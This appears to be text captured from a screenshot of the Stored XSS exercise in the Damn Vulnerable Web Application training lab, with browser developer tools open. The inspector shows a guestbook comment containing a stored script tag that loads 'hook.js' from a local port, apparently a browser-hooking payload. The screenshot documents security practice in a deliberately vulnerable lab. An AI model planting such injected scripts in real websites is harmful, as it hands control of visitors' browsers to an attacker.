 192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: Replicants
Message:
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Search HTML
</div>
<br>
<div id="guestbook_comments"></div>
<div id="guestbook_comments">
Name: Replicants
<br>
Message:
<script src="http://127.0.0.1:3000/hook.js"></script>
<br>
</div>
<br>
html > body.home > div#container > div#main_body > div.body_padded > div#guestbook_comments > script
Filter Styles
element { inline
}
Inherited from
div#main_body
main.css:131
div#main_body {
font-size: 13px;
}
Inherited from
div#container
main.css:109
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
0